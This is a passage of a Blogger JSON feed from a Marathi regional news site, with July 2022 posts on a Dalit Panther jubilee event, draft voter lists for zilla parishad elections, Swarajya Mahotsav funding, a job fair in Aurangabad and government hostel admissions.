;अन्यायाविरुद्ध लढण्याची प्रेरणा मिळते असे मत तेलंगणा येथून अलेले विचारवंत उद्घाटक डॉ मल्लेपल्ली लक्षमय्या यांनी व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदलित पँथर्स ही भविष्याची गरज आहे. आज ना उद्या जरूर दलित पँथर पुन्हा निर्माण होईल असा आशावाद व्यक्त करून आपला देश कधीही हिंदुराष्ट्र होणार नाही त्याचे दोर कधीच संविधनाकार महामानव डॉ बाबासाहेब आंबेडकरांनी कापले आहेत असे डॉ रावसाहेब कसबे म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ माईसाहेब आंबेडकर यांना कृतज्ञतापूर्वक सन्मान आणि न्याय देण्याचे काम तत्कालीन भारतीय दलित पँथर चे नेते रामदास आठवले यांनी केले. तसेच रामदास आठवले यांच्या नेतृत्वात भारतीय दलित पँथर ने डॉ.बाबासाहेब आंबेडकर मराठावाडा विद्यापीठ नामांतर लढा यशस्वी लढला असे डॉ रावसाहेब कसबे म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी प्रेक्षकांमध्ये सौ सीमाताई आठवले आणि जित आठवले उपस्थित होते. तसेच रिपाइं चे राजस्थान\u0026nbsp; प्रभारी ऍड.नितीन शर्मा; जयंतीभाई गडा;अनिलभाई गांगुर्डे; सौ शिलाताई\u0026nbsp; गांगुर्डे;सातारा जिल्हा अध्यक्ष अशोक गायकवाड; मुंबई युवक आघाडी अध्यक्ष\u0026nbsp; रमेश गायकवाड;सचिनभाई मोहिते; यशवंत नडगम; महिपाल वाघमारे; ऍड.अभया सोनवणे; सौ. नैना वैराट; संजय भिडे; रवी गायकवाड;रतन अस्वारे;अरुण पाठारे; श्याम निकम; राजन वाघमारे; विनोद निकाळजे; सुमित वजाळे;\u0026nbsp; यावेळी मोठया संख्येने कार्यकर्ते उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8684955295085614915\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/LetsgivetheburningtorchofDalitPantherrevolutiontotheyouthagain-UnionMinisterofStateRamdasAthavaleDecisiontoreviveDalitPantherintheGoldenJubileecelebrationsofDalitPanther.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8684955295085614915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8684955295085614915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/LetsgivetheburningtorchofDalitPantherrevolutiontotheyouthagain-UnionMinisterofStateRamdasAthavaleDecisiontoreviveDalitPantherintheGoldenJubileecelebrationsofDalitPanther.html","title":"दलित पँथरची क्रांतीची धगधगती मशाल पुन्हा तरुणांच्या हाती देऊया -केंद्रियराज्यमंत्री रामदास आठवले ;   दलित  पँथर च्या सुवर्णमहोत्सवी सोहळ्यात दलित पँथर  पुनर्जीवित करण्याचा निर्धार"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Fel7mcBegGZ14-eTRVl94O91mOSybXj6is0MYunX6WEQK5Rqs0pzCT_vtj8tDrrBBasnVAVi19V8BzHP4j45wie9qQo9miFLAqTvPCn1sYTWUD1ZiQ9cNxw27-wdPj8_RCiPNf9H7cRQrV9HCoG9romkBLf4UT-nldKfuin_C85jmee3mLh173NJCg\/s72-c\/FB_IMG_1657433284216.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6171129875923096495"},"published":{"$t":"2022-07-06T08:32:00.000-07:00"},"updated":{"$t":"2022-07-06T08:32:51.997-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"जिल्हा परिषद व पंचायत समित्यांच्या निवडणुकांसाठी १८ जुलैला प्रारूप मतदार याद्यांची प्रसिद्धी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Y-cBUAW5WXBulmBBZmMj8lnJljEYsYMvjUAc75JZMu6gScvCcxZjwvTG2Bf03fx37g_f5v9nfmTQCZvotf3n_9J7XkSmlydmGwp-EoJs3SVZ_l74jWBN-JFqXx34t0_exxzh7GEiEy6QgoxCXkDhYzlwxdnhlSlikhV_O0IAQk2t2H1-HDk9PfLw0g\/s1024\/FB_IMG_1657119675051.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Y-cBUAW5WXBulmBBZmMj8lnJljEYsYMvjUAc75JZMu6gScvCcxZjwvTG2Bf03fx37g_f5v9nfmTQCZvotf3n_9J7XkSmlydmGwp-EoJs3SVZ_l74jWBN-JFqXx34t0_exxzh7GEiEy6QgoxCXkDhYzlwxdnhlSlikhV_O0IAQk2t2H1-HDk9PfLw0g\/s320\/FB_IMG_1657119675051.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. 6\u0026nbsp; : राज्यातील 25 जिल्हा परिषदा व त्यांतर्गतच्या 284 पंचायत समित्यांच्या सार्वत्रिक निवडणुकांसाठी निवडणूक विभाग व निर्वाचक गणनिहाय प्रारुप मतदार याद्या 18 जुलै 2022 रोजी प्रसिद्ध करण्यात येणार असून त्यावर 22 जुलै 2022 पर्यंत हरकती व सूचना दाखल करता येतील, असे राज्य निवडणूक आयोगाने जाहीर केले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eभारत निवडणूक आयोगाने तयार केलेल्या व 31 मे 2022 रोजी अस्तित्वात असलेल्या विधानसभा मतदार संघाच्या मतदार याद्या या निवडणुकांसाठी वापरण्यात येणार आहेत. निवडणूक विभाग व निर्वाचक गणनिहाय प्रारुप मतदार याद्या 18 जुलै 2022 रोजी प्रसिद्ध झाल्यानंतर त्यावर त्या दिवसापासून 22 जुलै 2022 पर्यंत हरकती व सूचना दाखल करता येतील. त्यानंतर निवडणूक विभाग व निर्वाचक गणनिहाय मतदार याद्या 29 जुलै 2022 रोजी अंतिम व अधिप्रमाणित करून प्रसिद्ध करण्यात येतील. मतदान केंद्रांची यादी व मतदान केंद्रनिहाय मतदार याद्या 8 ऑगस्ट 2022 रोजी प्रसिद्ध केल्या जातील.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eनिवडणूक होणाऱ्या जिल्हा परिषदांची नावे :\u003C\/strong\u003E\u0026nbsp;रायगड, रत्नागिरी, सिंधुदुर्ग, नाशिक, जळगाव, अहमदनगर, पुणे, सातारा, सांगली, सोलापूर, कोल्हापूर, औरंगाबाद, जालना, परभणी, हिंगोली, बीड, नांदेड, उस्मानाबाद, लातूर, अमरावती, बुलढाणा, यवतमाळ, वर्धा, चंद्रपूर आणि गडचिरोली.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6171129875923096495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/Publication ofdraftvoterlistsforZillaParishadandPanchayatSamitielectionson18thJuly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6171129875923096495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6171129875923096495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/Publication ofdraftvoterlistsforZillaParishadandPanchayatSamitielectionson18thJuly.html","title":"जिल्हा परिषद व पंचायत समित्यांच्या निवडणुकांसाठी १८ जुलैला प्रारूप मतदार याद्यांची प्रसिद्धी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Y-cBUAW5WXBulmBBZmMj8lnJljEYsYMvjUAc75JZMu6gScvCcxZjwvTG2Bf03fx37g_f5v9nfmTQCZvotf3n_9J7XkSmlydmGwp-EoJs3SVZ_l74jWBN-JFqXx34t0_exxzh7GEiEy6QgoxCXkDhYzlwxdnhlSlikhV_O0IAQk2t2H1-HDk9PfLw0g\/s72-c\/FB_IMG_1657119675051.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2900665440189257456"},"published":{"$t":"2022-07-06T07:09:00.000-07:00"},"updated":{"$t":"2022-07-06T07:09:41.779-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"स्वराज्य महोत्सवा’साठी ३५ कोटी ४५ लाख रुपयांचा निधी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmBTBPZG_mB5XjZpCPwagi4KX-gLwxkNIdY3fmvXVOtjFITipLOTgQy5FpwJwWS94tnowz8xIRYDpA9_d3btho5sbi_IZnV7QMtfqgYwTK2D1sw8l8zjSXtmL0e78Eo0fyxntzkG1p2SemFZxRFtFudp2bwlPMJqAOna8dphVCWAYabR7XCCVruO-XHg\/s1080\/FB_IMG_1657115509633.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"1080\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmBTBPZG_mB5XjZpCPwagi4KX-gLwxkNIdY3fmvXVOtjFITipLOTgQy5FpwJwWS94tnowz8xIRYDpA9_d3btho5sbi_IZnV7QMtfqgYwTK2D1sw8l8zjSXtmL0e78Eo0fyxntzkG1p2SemFZxRFtFudp2bwlPMJqAOna8dphVCWAYabR7XCCVruO-XHg\/s320\/FB_IMG_1657115509633.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eमुंबई, दि. 6 : “आजादी का अमृत महोत्सव” अर्थात “स्वातंत्र्याचा अमृत महोत्सव” या उपक्रमाअंतर्गत राज्यात साजऱ्या होणाऱ्या “स्वराज्य महोत्सवा”साठी 35 कोटी 45 लाख रुपयांचा निधी वितरित केला जाणार आहे. संचालक, सांस्कृतिक कार्य संचालनालय, यांच्याकडे याची जबाबदारी देण्यात आली आहे. पर्यटन व सांस्कृतिक कार्य विभागाकडून दि. 30 जून रोजी तसा शासन निर्णय निर्गमित करण्यात आला आहे.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eदि. 9 ते 17 ऑगस्ट, 2022 या कालावधीत “स्वराज्य महोत्सव” साजरा होणार आहे. याअंतर्गत तालुका व ग्रामस्तरापर्यंत मोठ्या प्रमाणात विविध कार्यक्रमांचे आयोजन करण्यात येणार आहे. या उपक्रमात ग्रामीण भागातील अधिकाधिक नागरिकांचा सहभाग असावा, यासाठी राज्यातील 358 तालुके व 351 पंचायत समित्यांना प्रत्येकी 5 लाख रुपये वितरित करण्यात येणार आहेत.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eदि. 12 मार्च, 2021 पासून देशभरात “स्वातंत्र्याचा अमृत महोत्सव” हा उपक्रम सुरु झाला असून या अंतर्गत ऑगस्ट, 2023 पर्यंत विविध कार्यक्रम होणार आहेत.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2900665440189257456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/FundofRs.35crore45lakhsforSwarajyaMahotsava.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2900665440189257456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2900665440189257456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/FundofRs.35crore45lakhsforSwarajyaMahotsava.html","title":"स्वराज्य महोत्सवा’साठी ३५ कोटी ४५ लाख रुपयांचा निधी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmBTBPZG_mB5XjZpCPwagi4KX-gLwxkNIdY3fmvXVOtjFITipLOTgQy5FpwJwWS94tnowz8xIRYDpA9_d3btho5sbi_IZnV7QMtfqgYwTK2D1sw8l8zjSXtmL0e78Eo0fyxntzkG1p2SemFZxRFtFudp2bwlPMJqAOna8dphVCWAYabR7XCCVruO-XHg\/s72-c\/FB_IMG_1657115509633.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2178588298892786194"},"published":{"$t":"2022-07-06T00:28:00.000-07:00"},"updated":{"$t":"2022-07-06T00:28:12.265-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"खासदार इम्तियाज जलील संचलित जॉब ॲलर्ट्स व वसंतराव नाईक महाविद्यालय  यांच्या संयुक्त विद्यमाने \"मेगा जॉब फेअर\" चे आयोजन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7D0kZFbxXxBFtJz4CnbNkc5iG2CH1-QG0ad4v3CfA1hESF3d6CZleWQwCLlbRhnYG90dFI0S8AjQ8rA_zwb-p_qPM4DOPihVrizcO7W2JBzG4xPw9J5we9SAztQ5nuXsOL78CG7NDey25qxjw-UXyl7iRL-UMRrjsm9x2lfLdHUiqfiMgMBvqIwp7Q\/s625\/images%20(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"625\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7D0kZFbxXxBFtJz4CnbNkc5iG2CH1-QG0ad4v3CfA1hESF3d6CZleWQwCLlbRhnYG90dFI0S8AjQ8rA_zwb-p_qPM4DOPihVrizcO7W2JBzG4xPw9J5we9SAztQ5nuXsOL78CG7NDey25qxjw-UXyl7iRL-UMRrjsm9x2lfLdHUiqfiMgMBvqIwp7Q\/s320\/images%20(10).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद : शहरातील नामवंत वसंतराव नाईक\u0026nbsp; महाविद्यालयाच्या सुवर्ण महोत्सव निमित्त दहावी, बारावी, आय.टी.आय, डिप्लोमा, अभियांत्रिकी डिप्लोमा व पदवी धारक, बीए, बी.एस.सी., बी.कॉम व इतर\u0026nbsp; पदवी व पदव्युत्तर तसेच विविध शैक्षणिक अहर्ता प्राप्त सुशिक्षित बेरोजगार युवक व युवतीसाठी वसंतराव नाईक महाविद्यालय व खासदार इम्तियाज जलील साहेब संचलित जॉब ॲलर्ट्स यांच्या संयुक्त विद्यमाने \"मेगा जॉब फेअर\" चे (भव्य रोजगार मेळावा) दिनांक 9 जुलै 2022 शनिवार रोजी सकाळी 10 ते 5 वाजे दरम्यान वसंतराव नाईक महाविद्यालय, जालना रोड, औरंगाबाद येथे आयोजन करण्यात आले आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; सबब रोजगार मेळाव्यात 20 हून अधिक नामवंत कंपन्या व आस्थापना सहभागी होणार आहे. कंपन्या व आस्थापनाचे प्रतिनिधी उमेदवारांचे मुलाखाती घेवून निवड झालेल्या उमेदवारांना त्याच वेळी नियुक्ती पत्र दिले जाईल. विशेष म्हणजे महाविद्यालयीन विद्यार्थ्यांना नामवंत संस्था मार्फत मोफत कौशल्य प्रशिक्षणाची संधी सुद्धा उपलब्ध करून देण्यात येणार आहे. नामवंत प्रशिक्षण संस्था नाव नोंदणी करणाऱ्या उमेदवारांना तीन ते सहा महिने कालावधीचे विविध प्रकारचे कौशल्याचे मोफत प्रशिक्षण देवून त्यांना नोकरी उपलब्ध करून देणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;रोजगार मेळाव्यात नोकरीसाठी येणाऱ्या उमेदवारांनी सोबत बायोडाटा घेवून यावे व ज्या विद्यार्थ्यांना कौशल्य प्रशिक्षण घेवून नोकरी पाहिजे त्यांनी शैक्षणिक कागदपत्रे, आधार कार्ड व फोटो सोबत आणावे असे आवाहन आयोजकांनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2178588298892786194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/JobAlertsorganizedbyMPImtiazJalilandVasantraoNaikCollegejointlyorganizedMegaJobFair.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2178588298892786194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2178588298892786194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/JobAlertsorganizedbyMPImtiazJalilandVasantraoNaikCollegejointlyorganizedMegaJobFair.html","title":"खासदार इम्तियाज जलील संचलित जॉब ॲलर्ट्स व वसंतराव नाईक महाविद्यालय  यांच्या संयुक्त विद्यमाने \"मेगा जॉब फेअर\" चे आयोजन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7D0kZFbxXxBFtJz4CnbNkc5iG2CH1-QG0ad4v3CfA1hESF3d6CZleWQwCLlbRhnYG90dFI0S8AjQ8rA_zwb-p_qPM4DOPihVrizcO7W2JBzG4xPw9J5we9SAztQ5nuXsOL78CG7NDey25qxjw-UXyl7iRL-UMRrjsm9x2lfLdHUiqfiMgMBvqIwp7Q\/s72-c\/images%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2429760280657539213"},"published":{"$t":"2022-07-03T02:06:00.003-07:00"},"updated":{"$t":"2022-07-03T02:06:49.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"शासकीय वसतिगृह प्रवेशप्रकिया सुरु, अर्ज करण्याचे समाज कल्याण विभागाचे आवाहन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Vzb3aSIsbBwXdeggWA1v0XdvE9K0fHXBVWXPBWBxZ_Akm3az8qSmbQi0mTesW2nQFrpZU31E__z8TqkZ1zPKMXjYt4FgudUri_o3pCa35iYny76tWn9sw1TopJKZFhug2A_rRuR_JPwAL_8rzbJdW37MtKtEIXJTaxYTQ-ynMlwrm44X8eu13AVuyg\/s1084\/FB_IMG_1656838528385.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1084\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Vzb3aSIsbBwXdeggWA1v0XdvE9K0fHXBVWXPBWBxZ_Akm3az8qSmbQi0mTesW2nQFrpZU31E__z8TqkZ1zPKMXjYt4FgudUri_o3pCa35iYny76tWn9sw1TopJKZFhug2A_rRuR_JPwAL_8rzbJdW37MtKtEIXJTaxYTQ-ynMlwrm44X8eu13AVuyg\/s320\/FB_IMG_1656838528385.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eपुणे :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;समाज कल्याण विभागाच्या शासकीय वसतीगृहामध्ये प्रवेश प्रक्रिया सुरु झाली आहे. सन २०२२-२३ या शैक्षणिक वर्षा करिता\u0026nbsp; शालेय विद्यार्थ्यानी दि.१५ जुलै २०२२ पर्यंत तर व्यासायिक अभ्यासक्रमास प्रवेश घेतलेल्या विद्यार्थ्यानी दि. दि. ३० सप्टेबर २०२२ पर्यंत पर्यंत अर्ज सादर करण्याचे आवाहन समाज कल्याण विभागाकडुन करण्यात आले आहे.\u0026nbsp; अनुसूचित जाती, अनुसूचित जमाती, विमुक्त जाती भटक्या जमाती, इतर मागासवर्ग व विशेष मागास प्रवर्गातील\u0026nbsp; शालेय विद्यार्थी , इयत्ता १० वी व ११ वी उत्तीर्ण विद्यार्थी तसेच वरिष्ठ महाविद्यालयातील इतर शैक्षणिक \/ व्यवसायीक अभ्यासक्रमातील प्रथम व व्दितीय वर्षांच्या प्रवेशीत विद्यार्थ्याना\u0026nbsp; समाज कल्याण विभागाच्या शासकीय वसतिगृहात प्रवेश घेता येईल. त्याचप्रमाणे, तालुका स्तरावर मुला\/मुलींचे शासकीय वसतिगृह येथे इयत्ता ८ वी पासुन ते पुढील अभ्यासक्रमांकरिता प्रवेश अर्ज वाटपाबाबतची प्रक्रिया सुरु झाली आहे.\u003C\/p\u003E\u003Cp\u003Eशालेय विद्यार्थीसाठी दि १५ जुलै २०२२ , इयत्ता १० व ११ वी नंतरच्या अभ्यासक्रमामध्ये प्रवेश घेतलेले विद्यार्थीसाठी दि ३० जुलै २०२२ , बी.ए.\/बी.कॉम\/ बी.एस.सी अश्या १२ वी नंतरच्या अभ्यासक्रमामध्ये प्रवेश घेतलेल्या पदवीका \/ पदवी आणि एम.ए \/ एम.कॉम. \/ एम.एस.सी असे पद्वी नंतरचे पदव्युत्तर, पद्वी, पदवीका इत्यादी अभ्यासक्रम (व्यावसयीक अभ्यासक्रम वगळुन) विद्यार्थी यांच्यासाठी अर्ज करण्याची मुदत ही दि\u0026nbsp; २४ ऑगस्ट २०२२ पर्यंत आहे. तर व्यासायिक अभ्यासक्रमास प्रवेश घेतलेल्या विद्यर्थ्यानी दि. ३० सप्टेबर २०२२ पर्यंत\u0026nbsp; अर्ज सादर करता येणार आहे. प्रवेशित विद्यार्थ्यांना शासनाकडून नाश्ता, भोजन,निवासाची सोय, शैक्षणिक साहित्य तसेच निर्वाह भत्ता देण्यात येतो.\u003C\/p\u003E\u003Cp\u003Eविद्यार्थ्यांना ज्या वसतिगृहात प्रवेश घ्यायचा असेल तेथुन अर्ज प्राप्त करुन नमुद दिनांकापर्यत आवश्यक त्या कागदपत्रांसह सादर करावेत. विद्यार्थ्यांनी गैरसोय टाळण्यासाठी आपले अर्ज विहीत वेळेत समक्ष परिपूर्ण माहितीसह सबंधित वसतिगृहातच सादर करावेत, अधिक माहिती साठी संबंधित शासकीय वसतिगृह तसेच सबधित जिल्हाचे सहायक आयुक्त कार्यालय येथे संपर्क साधावा असे आवाहन\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2429760280657539213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/Government hostel admission process startedappealofsocialwelfaredepartmenttoapply.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2429760280657539213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2429760280657539213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/Government hostel admission process startedappealofsocialwelfaredepartmenttoapply.html","title":"शासकीय वसतिगृह प्रवेशप्रकिया सुरु, अर्ज 